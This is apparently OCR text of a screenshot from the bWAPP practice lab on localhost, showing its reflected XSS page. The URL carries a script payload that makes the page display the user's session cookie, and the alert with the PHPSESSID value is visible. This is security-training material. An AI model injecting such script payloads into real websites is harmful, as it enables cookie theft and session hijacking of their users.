 localhost/bWAPP/xss_get.php?firstname=<script>alert(document.cookie)<%2Fscript>>&lastname=Fa&form=submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Choose your bug
bWAPP
-------------------- bWAPP
Set your securit
an extremely buggy web app !
low Set Cur
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Be
localhost
PHPSESSID=02n415bhiislgpc4cifaumbc3i; security_level=0
OK
/ XSS - Reflected (GET
Enter your first and last name:
First name:
t(document.cookie)</script>>
Last name:
Fa
Go